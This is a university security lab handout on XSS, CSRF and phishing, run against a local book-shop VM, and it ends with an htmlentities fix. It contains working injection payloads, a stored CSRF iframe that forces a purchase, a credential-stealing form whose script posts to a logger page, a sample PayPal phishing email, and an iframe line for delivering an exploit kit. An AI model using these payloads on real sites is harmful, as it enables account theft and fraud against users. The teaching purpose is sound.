# SOFTWARE ATTACKS 1. XSS, CSRF, PHISHING

Group 9: Corsi Giulia, Forresu Giacomo, Valentini Samuel

## Content of afternoon session:

Recap: HTML Recap: JavaScript

#### Exercise 1: Reflected XSS attack

Recapt XSS attack
Working environment
Injection of HTML code in search field
Inject JavaScript code



#### Exercise 2: Stored CSRF attack

.CSRF (Cross Site Request Forgery)
.Attack description
.Stored attack
.Working environment: phpMyAdmin
.Preparing the attack
.Inject the attack

#### Exercise 3: Reflected phishing attack

Phishing
Attack description
Code: the form
Code: the JavaScript
Attack execution
Stolen entries in the attacker
database
Still have time?
Let's fix the vulnerability

#### Recap: HTML

Markup languages are used to create the structure of a document

- Make the text content distinguishable from the layout
- HTML is a markup language used to define the structure of web pages.
  - ▶ Web browsers can read the HTML files and render the web page.
- HTML elements are used inside the HTML page to allow text annotations ('mark' the text)
  - It is possible to create also complex structures and interactive forms

#### Some code:

- Insert a heading:
- Insert a picture:
- Insert a link:

<h1>Here you insert the title</h1> <img src='link\_to\_img' width=10 height=10> <a href='www.your\_link.com'>Visit this site</a>

3

Insert a form to implement a request: username, password and submit button: <form action='index.php' method='get' > <input type='text' name='username'> <input type='password' name='password'> <input type='submit'> </form>

#### Recap: JavaScript

- Interpreted programming language
- One of the three base teachnologies used to produce content on the World Wide Web
- Accepts different styles (object-oriented, imperative, functional...)
- Integration with HTML code
  - <script>insert JavaScript code here</script>
- Launch an alert window
  - <script>alert('displayed message');</script>
- Redirect the page to another domain
  - <script>location.href='www.other\_page.com'</script>



### Exercise 1: Reflected XSS attack

### XSS (Cross Site Scripting)

- Typically found in web applications, very popular in last years.
- Enables attacker to inject scripts (JavaScript, HTML code...) into web pages using non validated input fields and modify the content delivered to a user's browser.
- When the page is loaded, the malicious input is executed as valid page content by the victim's browser under the privileges of the web application (same origin policy).
- The vulnerability is on the server, but the attack affects the user, exploiting the trust he has for a particular website.

#### XSS

- Can be reflected or stored.
  - Reflected:
    - ▶ The XSS is injected into a URL.
    - ▶ The victim is tricked to use the URL, sending forged input to the server.
      - www.mysite.com?search=<script>alert('xss\_example')</script>
  - **Stored**:
    - ▶ The XSS code is stored into a remote server (e.g. the website database)
    - > Exploitation occurrs when a user (victim) visits a page with stored XSS code

7

Impact:

. . .

- Redirect the user to other websites
- Modify the content's page (and its dynamic functionalities)
- Disclosure of the user's session cookie
- Steal credential

#### Working environment

- Open the virtual machine
  - Double click on NetSec.vbox
  - Click on Start
- Once the OS is loaded click on Firefox icon (top bar)
- Open the website
  - localhost/index.php
- Login as the attacker:
  - Username: attacker
  - Password: attacker
- Go back to home page...let's start!

#### Injection of HTML code in search field

Q

- Do a research for C# inside the search field
  - Observe the result
- Insert a HTML heading in the search field after the C# request
  - Inside the search field write
    - C#<h1>Here you insert the title</h1>
  - Now the user input is treated by the browser as valid HTML
  - No input validation is performed
  - Can we do something more with this vulnerability?

### Result page for C#

| Search by name or author       Search       Home       Lab info       Subscribe       Login         egories       Search result for C#         ar       Tide       Author       Conditions       Price       Year       Description         C# 2013       Jhon Sharp       pari al nuovo       58       2013       Image: Search         nomy       soophy       metry       tes       Timatics       Tide       Author       Search       Search       Search         nomy       soophy       metry       tes       Tide       Author       Search       Search | Welcome!<br>Here you can find new and<br>used books. Login or<br>create your account. |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|

10

### Result page with injected code

| Image: Search spinescond search&cerca=C%23+ <h1>injected+Code&lt;%2Fh1&gt;       C       C</h1> | Applications Places Syst Change<br>Book shop - Mozilla Firefox<br>Book shop × +                                                                                                    | e desktop appearance and behavior, get help, or log out                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Edw       Used books. Login or create your account.         Philosophy       Geometry         Games       Informatics         Literature       Languages         Medicine       Music         Science       Sport                                                                                                    | ① localhost/index.php?page=ox         With output to the page         Categories         Other         Art         Law         Economy         Philosophy         Geometry         Games         Informatics         Literature         Languages         Medicine         Music         Science         Sport | spite&cmd=search&cerca=C%23+ <h1>injected+Code&lt;%2Fh1&gt;<br/>thor Search Home Lab info Subscribe Login<br/>Search result for C#<br/>injected Code<br/><br/>Title Author Conditions Price Year Description</h1> | C Q Search<br>Welcome!<br>Here you can find new and<br>used books. Login or<br>create your account. |

#### Inject HTML to visualize image

<img src='hacked.png' width=10 height=10>

| Applications Places System     O     O     Deok shop - Mozilla Firefox     Book shop                                        | ent%2Euploadc%2E2013                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| () anti-liget-say+HTML+code+(Images%2C+scripts)%3A<%2Fh2>+-%2Fb7>-kimg+src%3D*http%3A%2F%2Fwzww.technollama.co.uk%2Fwp-codd | nt%2Fuploads%2F2013 C Q Search<br>Welcome!<br>Here you can find new and<br>used books. Login or<br>create your account. |
| »                                                                                                    |                                                                                                    |

🛞 [Software Updater] 👘 NetSec - NetBeans IDE ... 🔮 Book shop - Mozilla Fir

#### Inject JavaScript code

Launch an alert message: <script>alert('XSS attack');</script>

| O loadhood (nedex pph page-ospited md/search & concept select (YSS+attack')% 836% & Perripts                                                                                                    | Book shop - Mozilla Firefox     A                                       |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|--|
| Image: Second second second | ①   localhost/index.php?page=ospite&cmd=search&cerca= <script></script> |  |

#### No input validation in the code

- contentSearch. php
- Notice that the input is echoed without any type of validation

```
<div class="content">
      <h2 id="titolo_risRicerca">Search result for <?php echo $_REQUEST['cerca'] ?>...</h2>
3
      Title
5
6
        Author
7
        Conditions
        Price
8
        Year
9
        Description
10
11
      12
      <?php
13
```

### Exercise 2: Stored CSRF attack

### CSRF (Cross Site Request Forgery)

- Also known as one-click attack or session riding.
- Similar to XSS, exploits non validated input fields
- Exploits the trust that a server has w.r.t. a user's browser. Attack happens on the server, that executes operations not intended by the user.
  - CSRF forges the input for the server and tricks the user in sending it
- Typically stored, could be also reflected (less effective)
- Example:
  - The attacker creates an HTML tag embedding a malicious GET request
    - <img src='mysite.com?transferfounds=1000&user=attacker'>
  - When the user (victim) loads the compromised page some actions are performed
    - Founds are transferred to attacker

#### Attack description

- The attacker wants the victim to buy a book owned by him without the victim's permission
- When the victim opens the malicious page created by the attacker he involuntarily buys the book while loading the page

#### Result:

On the notifications list the attacker can see that there is a notification pending from the victim, that has bought his book

#### Stored attack

- Why is it stored?
  - ► The attacker (you) is going to inject code inside the database
  - > The injected code is going to be used to craft the dynamic page
  - > This attack is persistent until the malicious code remains inside the database
    - Can be more dangerous than the reflected version

#### Working environment: phpMyAdmin

- Login on localhost/phpMyAdmin
  - User: root
  - Password: netsec
- On the left side of the page there are all the databases and tables
- Open the database 'library' by clicking on it
- Go inside the table 'libri'
  - > You are going to inject your code here, inside the 'note' column
  - Keep phpMyAdmin open while you perform the next steps

#### Preparing the attack

- Login with the attacker account
- Create a new book clicking on the dedicated button
  - Fill all the mandatory fields
  - Save the book
- Go inside 'Account' -> 'My books'
  - Click on the description image
  - > On the top bar look for the book id next to the search parameter



20

#### Inject the attack

In the same page, you can modify your book

▶ Now, inside the note filed, insert the malicious code

<iframe src='index.php?page=user&amp;cmd=buy&amp;</pre>

seller\_usr=attacker&id\_book=[the\_id\_of\_your\_book] > </iframe>

- Go back to phpMyAdmin
  - Refresh the page
  - Verify in the database that your code is there

## phpMyAdmin database

| genere | varchar(150) | • | informatics                                                                                                    |
|--------|--------------|---|----------------------------------------------------------------------------------------------------|
| data   | datetime     | - | 0000-00-00 00:00:00                                                                                            |
| note   | varchar(600) | • | <pre><iframe src="index.php?page=user&amp;cmd=buy&amp; amp;seller_usr=attacker&amp;id_book=7"> </iframe></pre> |
|        |              |   |                                                                                                    |

#### Now the victim side

- Login as the victim
  - user: victim
  - password: victim
- Visualize the page of the book you have just created.
  - Congratulations, you have just bought a book!



### Check if everything worked

- Login as attacker
  - > You should have received a notification from the victim
  - > You have succeded!
- Other examples of stored attacks:
  - This was just a toy example, but what if we inject:
    - <iframe src='your\_favourite\_exploit\_kit.com'></iframe>
    - You can use stored attacks to infect a website that the user trusts in order to deliver your malware

### Exercise 3: Reflected phishing attack

## Phishing

- An attack that can be performed:
  - Redirecting the user to counterfait page that mimics the original one
  - Compromising a genuine page through XSS
- It attempts to acquire sensitive information (username, password, keys..)
- It can exploit social engineering techniques to direct users to enter details into the fake webpage
- Typically carrried out by email spoofing or instant messaging



<u>\_8×</u>

Si

= Sent: Wed 30/01/2008 04:12

Cc: Subject: PayPal® Account Review Department

#### PayPal

Dear PayPal ® customer,

We recently reviewed your account, and we suspect an unauthorized transaction on your account. Protecting your account is our primary concern. As a preventive measure we have temporary **limited** your access to sensitive information.

Paypal features. To ensure that your account is not compromised, simply hit "Resolution Center" to confirm your identity as member of Paypal.

- Login to your Paypal with your Paypal username and password.
- Confirm your identity as a card memeber of Paypal.

Please confirm account information by clicking here <u>Resolution Center</u> and complete the "Steps to Remove Limitations."

Paypal-secure-check.com/eg/login.php

\*Please do not reply to this message. Mail sent to this address cannot be answered.

Copyright © 1999-2007 PayPal. All rights reserved.

#### Attack description

#### Attacker:

- Exploiting the same XSS reflected vulnerability we have previously seen, the attacker creates a form, inside the webpage, containing a login request
  - Username, Password, Submit button
- The submit button triggers a JavaScript code that is used to send credentials to another page (e.g. the attacker page).
  - It also executes the login on the trusted page, in order that the user does not notice he has being fooled
- In this way the attacker produces a URL and tricks the victim to open it (sends it by email, instant messaging services...)

#### Attack description

#### Victim:

- Opens the URL and fills the requested fields. Pushes the submit button.
- Nothing happens from his point of view: he has logged in into the trusted website
  - His credentials has been sent to the attacker
  - > The attacker retrieves the stolen credentials in a database
- Creating the phishing attack:
  - Go back to our home page and log out
  - > You are going to craft a search string that visualizes the fake login form
  - Let's code!
    - ▶ Use a text editor to compose the attack, then copy/paste it inside the search bar

#### Code: the form

<form action="./index.php?page=login" method= "post" onsubmit="stealCredentials(this)">
Insert your username and password to see the results <br>
User:<br>

<input type="text" name="username"><br>

Password:<br>

<input type="password" name="pass"><br><br>

<input type="submit" value="Login" >

</form>

JavaScript function that collects the user's input and sends it to the attacker page

### Code: the JavaScript

<script>

{

function stealCredentials(form)

var user = form["username"].value; var password = form["pass"].value;

var logger = "http://localhost/logger.php"; var request = new XMLHttpRequest(); Copies the credentials from the form

Creates a request to the attacker page «logger.php» of type XMLHttpRequest (invisible to the user)

Sets the request encoding as it was a form

request.open('POST', logger, true);
request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
request.send("username="+user +"&pass="+password);

};

</script>

Sends the «post» request with the user credentials

#### Attack execution

- Insert the code inside the search bar
- Fill the form with the victim username and password
- Press submit button
  - > You are now logged in as the victim...nothing happened?
- Monitor the result:
  - Open phpMyAdmin
  - Open 'attacker' database
  - See victim's credential inside the 'stolen\_credentials' table
    - Congratulations, your attack was successful!

#### Stolen entries in the attacker database



### Still have time? Let's fix the vulnerability

- Log out from the user
- Go to the desktop and open the directory: «view guest»
- Open the file «contentSearch.php»
- On the top of the page locate the «echo» function and use the function «htmlentities» as below



**htmlentities** converts all the elements that have a corrispondent HTML value, quotes included (ENT\_QUOTES)

### How the search output looks like when the vulnerability is fixed:

| Search by name or auth                                       | hor | Search HO | me Lab ii | nfo S | ubscribe | Login |        |  |
|--------------------------------------------------------------|-----|-----------|-----------|-------|----------|-------|--------|--|
| Categories<br>Title Author Conditions Price Year Description |     |           |           |       |          | Welc  |        |  |
| Other<br>Art                                                 |     |           |           |       |          |       | Here y |  |

#### Code is no more interpreted as HTML